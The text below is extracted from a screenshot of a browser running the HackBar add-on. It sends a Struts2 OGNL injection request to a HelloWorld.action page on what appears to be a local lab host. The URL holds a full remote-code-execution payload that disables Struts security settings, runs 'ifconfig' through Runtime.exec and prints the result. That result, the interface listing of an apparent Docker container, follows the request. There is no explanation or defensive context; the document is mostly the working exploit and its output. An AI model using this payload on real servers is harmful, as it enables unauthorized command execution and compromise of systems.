 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168....str)%27)(bla))
192.168.1.170:7777/struts2/example/HelloWorld.action?('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)&('\u0023_memberAccess.excludeProper
搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.1.170:7777/struts2/example/HelloWorld.action?('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)&('\u0023_memberAccess.excludeProperties\u003d@java.util.Collections@EMPTY_SET')(kxlzx)(kxlzx)&('\u0023_memberAccess.allowStaticMethodAccess
\u003dtrue')(bla)(bla)&('\u0023mycmd\u003d\'ifconfig\'')(bla)(bla)&('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\u0023mycmd)')(bla)(bla)&(A)(('\u0023mydat\u003dnew\40java.io.DataInputStream(\u0023myret.getInputStream())')(bla))&(B)(('\u0023myres\u003dnew\40byte[51020]')(bla))&(C)(('
\u0023mydat.readFully(\u0023myres)')(bla))&(D)(('\u0023mystr\u003dnew\40java.lang.String(\u0023myres)')(bla))&('\u0023myout\u003d@org.apache.struts2.ServletActionContext@getResponse()')(bla)(bla)&(E)(('\u0023myout.getWriter().println(\u0023mystr)')(bla))
Enable Post data Enable Referrer
eth0 Link encap:Ethernet HWaddr 02:42:AC:11:00:02
inet addr:172.17.0.2 Bcast:172.17.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:72 errors:0 dropped:0 overruns:0 frame:0
TX packets:55 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:16468 (16.0 KiB) TX bytes:60052 (58.6 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)